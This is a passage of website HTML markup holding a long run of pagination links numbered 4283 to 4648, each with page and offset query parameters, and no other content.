					<a class="page-link" href="?page=4283&offset=85640">4283</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4284&offset=85660">4284</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4285&offset=85680">4285</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4286&offset=85700">4286</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4287&offset=85720">4287</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4288&offset=85740">4288</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4289&offset=85760">4289</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4290&offset=85780">4290</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4291&offset=85800">4291</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4292&offset=85820">4292</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4293&offset=85840">4293</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4294&offset=85860">4294</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4295&offset=85880">4295</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4296&offset=85900">4296</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4297&offset=85920">4297</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4298&offset=85940">4298</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4299&offset=85960">4299</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4300&offset=85980">4300</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4301&offset=86000">4301</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4302&offset=86020">4302</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4303&offset=86040">4303</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4304&offset=86060">4304</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4305&offset=86080">4305</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4306&offset=86100">4306</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4307&offset=86120">4307</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4308&offset=86140">4308</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4309&offset=86160">4309</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4310&offset=86180">4310</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4311&offset=86200">4311</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4312&offset=86220">4312</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4313&offset=86240">4313</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4314&offset=86260">4314</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4315&offset=86280">4315</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4316&offset=86300">4316</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4317&offset=86320">4317</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4318&offset=86340">4318</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4319&offset=86360">4319</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4320&offset=86380">4320</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4321&offset=86400">4321</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4322&offset=86420">4322</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4323&offset=86440">4323</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4324&offset=86460">4324</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4325&offset=86480">4325</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4326&offset=86500">4326</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4327&offset=86520">4327</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4328&offset=86540">4328</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4329&offset=86560">4329</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4330&offset=86580">4330</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4331&offset=86600">4331</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4332&offset=86620">4332</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4333&offset=86640">4333</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4334&offset=86660">4334</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4335&offset=86680">4335</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4336&offset=86700">4336</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4337&offset=86720">4337</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4338&offset=86740">4338</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4339&offset=86760">4339</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4340&offset=86780">4340</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4341&offset=86800">4341</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4342&offset=86820">4342</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4343&offset=86840">4343</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4344&offset=86860">4344</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4345&offset=86880">4345</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4346&offset=86900">4346</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4347&offset=86920">4347</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4348&offset=86940">4348</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4349&offset=86960">4349</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4350&offset=86980">4350</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4351&offset=87000">4351</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4352&offset=87020">4352</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4353&offset=87040">4353</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4354&offset=87060">4354</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4355&offset=87080">4355</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4356&offset=87100">4356</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4357&offset=87120">4357</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4358&offset=87140">4358</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4359&offset=87160">4359</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4360&offset=87180">4360</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4361&offset=87200">4361</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4362&offset=87220">4362</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4363&offset=87240">4363</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4364&offset=87260">4364</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4365&offset=87280">4365</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4366&offset=87300">4366</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4367&offset=87320">4367</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4368&offset=87340">4368</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4369&offset=87360">4369</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4370&offset=87380">4370</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4371&offset=87400">4371</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4372&offset=87420">4372</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4373&offset=87440">4373</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4374&offset=87460">4374</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4375&offset=87480">4375</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4376&offset=87500">4376</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4377&offset=87520">4377</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4378&offset=87540">4378</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4379&offset=87560">4379</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4380&offset=87580">4380</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4381&offset=87600">4381</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4382&offset=87620">4382</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4383&offset=87640">4383</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4384&offset=87660">4384</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4385&offset=87680">4385</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4386&offset=87700">4386</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4387&offset=87720">4387</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4388&offset=87740">4388</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4389&offset=87760">4389</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4390&offset=87780">4390</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4391&offset=87800">4391</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4392&offset=87820">4392</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4393&offset=87840">4393</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4394&offset=87860">4394</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4395&offset=87880">4395</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4396&offset=87900">4396</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4397&offset=87920">4397</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4398&offset=87940">4398</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4399&offset=87960">4399</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4400&offset=87980">4400</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4401&offset=88000">4401</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4402&offset=88020">4402</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4403&offset=88040">4403</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4404&offset=88060">4404</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4405&offset=88080">4405</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4406&offset=88100">4406</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4407&offset=88120">4407</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4408&offset=88140">4408</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4409&offset=88160">4409</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4410&offset=88180">4410</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4411&offset=88200">4411</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4412&offset=88220">4412</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4413&offset=88240">4413</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4414&offset=88260">4414</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4415&offset=88280">4415</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4416&offset=88300">4416</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4417&offset=88320">4417</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4418&offset=88340">4418</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4419&offset=88360">4419</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4420&offset=88380">4420</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4421&offset=88400">4421</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4422&offset=88420">4422</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4423&offset=88440">4423</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4424&offset=88460">4424</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4425&offset=88480">4425</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4426&offset=88500">4426</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4427&offset=88520">4427</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4428&offset=88540">4428</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4429&offset=88560">4429</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4430&offset=88580">4430</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4431&offset=88600">4431</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4432&offset=88620">4432</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4433&offset=88640">4433</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4434&offset=88660">4434</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4435&offset=88680">4435</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4436&offset=88700">4436</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4437&offset=88720">4437</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4438&offset=88740">4438</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4439&offset=88760">4439</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4440&offset=88780">4440</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4441&offset=88800">4441</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4442&offset=88820">4442</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4443&offset=88840">4443</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4444&offset=88860">4444</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4445&offset=88880">4445</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4446&offset=88900">4446</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4447&offset=88920">4447</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4448&offset=88940">4448</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4449&offset=88960">4449</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4450&offset=88980">4450</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4451&offset=89000">4451</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4452&offset=89020">4452</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4453&offset=89040">4453</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4454&offset=89060">4454</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4455&offset=89080">4455</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4456&offset=89100">4456</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4457&offset=89120">4457</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4458&offset=89140">4458</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4459&offset=89160">4459</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4460&offset=89180">4460</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4461&offset=89200">4461</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4462&offset=89220">4462</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4463&offset=89240">4463</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4464&offset=89260">4464</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4465&offset=89280">4465</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4466&offset=89300">4466</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4467&offset=89320">4467</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4468&offset=89340">4468</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4469&offset=89360">4469</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4470&offset=89380">4470</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4471&offset=89400">4471</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4472&offset=89420">4472</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4473&offset=89440">4473</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4474&offset=89460">4474</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4475&offset=89480">4475</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4476&offset=89500">4476</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4477&offset=89520">4477</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4478&offset=89540">4478</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4479&offset=89560">4479</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4480&offset=89580">4480</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4481&offset=89600">4481</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4482&offset=89620">4482</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4483&offset=89640">4483</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4484&offset=89660">4484</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4485&offset=89680">4485</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4486&offset=89700">4486</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4487&offset=89720">4487</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4488&offset=89740">4488</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4489&offset=89760">4489</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4490&offset=89780">4490</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4491&offset=89800">4491</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4492&offset=89820">4492</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4493&offset=89840">4493</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4494&offset=89860">4494</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4495&offset=89880">4495</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4496&offset=89900">4496</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4497&offset=89920">4497</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4498&offset=89940">4498</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4499&offset=89960">4499</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4500&offset=89980">4500</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4501&offset=90000">4501</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4502&offset=90020">4502</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4503&offset=90040">4503</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4504&offset=90060">4504</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4505&offset=90080">4505</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4506&offset=90100">4506</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4507&offset=90120">4507</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4508&offset=90140">4508</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4509&offset=90160">4509</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4510&offset=90180">4510</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4511&offset=90200">4511</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4512&offset=90220">4512</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4513&offset=90240">4513</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4514&offset=90260">4514</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4515&offset=90280">4515</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4516&offset=90300">4516</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4517&offset=90320">4517</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4518&offset=90340">4518</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4519&offset=90360">4519</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4520&offset=90380">4520</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4521&offset=90400">4521</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4522&offset=90420">4522</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4523&offset=90440">4523</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4524&offset=90460">4524</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4525&offset=90480">4525</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4526&offset=90500">4526</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4527&offset=90520">4527</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4528&offset=90540">4528</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4529&offset=90560">4529</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4530&offset=90580">4530</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4531&offset=90600">4531</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4532&offset=90620">4532</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4533&offset=90640">4533</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4534&offset=90660">4534</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4535&offset=90680">4535</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4536&offset=90700">4536</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4537&offset=90720">4537</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4538&offset=90740">4538</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4539&offset=90760">4539</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4540&offset=90780">4540</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4541&offset=90800">4541</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4542&offset=90820">4542</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4543&offset=90840">4543</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4544&offset=90860">4544</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4545&offset=90880">4545</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4546&offset=90900">4546</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4547&offset=90920">4547</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4548&offset=90940">4548</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4549&offset=90960">4549</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4550&offset=90980">4550</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4551&offset=91000">4551</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4552&offset=91020">4552</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4553&offset=91040">4553</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4554&offset=91060">4554</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4555&offset=91080">4555</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4556&offset=91100">4556</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4557&offset=91120">4557</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4558&offset=91140">4558</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4559&offset=91160">4559</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4560&offset=91180">4560</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4561&offset=91200">4561</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4562&offset=91220">4562</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4563&offset=91240">4563</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4564&offset=91260">4564</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4565&offset=91280">4565</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4566&offset=91300">4566</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4567&offset=91320">4567</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4568&offset=91340">4568</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4569&offset=91360">4569</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4570&offset=91380">4570</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4571&offset=91400">4571</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4572&offset=91420">4572</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4573&offset=91440">4573</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4574&offset=91460">4574</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4575&offset=91480">4575</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4576&offset=91500">4576</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4577&offset=91520">4577</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4578&offset=91540">4578</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4579&offset=91560">4579</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4580&offset=91580">4580</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4581&offset=91600">4581</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4582&offset=91620">4582</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4583&offset=91640">4583</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4584&offset=91660">4584</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4585&offset=91680">4585</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4586&offset=91700">4586</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4587&offset=91720">4587</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4588&offset=91740">4588</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4589&offset=91760">4589</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4590&offset=91780">4590</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4591&offset=91800">4591</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4592&offset=91820">4592</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4593&offset=91840">4593</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4594&offset=91860">4594</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4595&offset=91880">4595</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4596&offset=91900">4596</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4597&offset=91920">4597</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4598&offset=91940">4598</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4599&offset=91960">4599</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4600&offset=91980">4600</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4601&offset=92000">4601</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4602&offset=92020">4602</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4603&offset=92040">4603</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4604&offset=92060">4604</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4605&offset=92080">4605</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4606&offset=92100">4606</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4607&offset=92120">4607</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4608&offset=92140">4608</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4609&offset=92160">4609</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4610&offset=92180">4610</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4611&offset=92200">4611</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4612&offset=92220">4612</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4613&offset=92240">4613</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4614&offset=92260">4614</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4615&offset=92280">4615</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4616&offset=92300">4616</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4617&offset=92320">4617</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4618&offset=92340">4618</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4619&offset=92360">4619</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4620&offset=92380">4620</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4621&offset=92400">4621</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4622&offset=92420">4622</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4623&offset=92440">4623</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4624&offset=92460">4624</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4625&offset=92480">4625</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4626&offset=92500">4626</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4627&offset=92520">4627</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4628&offset=92540">4628</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4629&offset=92560">4629</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4630&offset=92580">4630</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4631&offset=92600">4631</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4632&offset=92620">4632</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4633&offset=92640">4633</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4634&offset=92660">4634</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4635&offset=92680">4635</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4636&offset=92700">4636</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4637&offset=92720">4637</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4638&offset=92740">4638</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4639&offset=92760">4639</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4640&offset=92780">4640</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4641&offset=92800">4641</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4642&offset=92820">4642</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4643&offset=92840">4643</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4644&offset=92860">4644</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4645&offset=92880">4645</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4646&offset=92900">4646</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4647&offset=92920">4647</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4648&offset=92940">4648</a>
				</li>
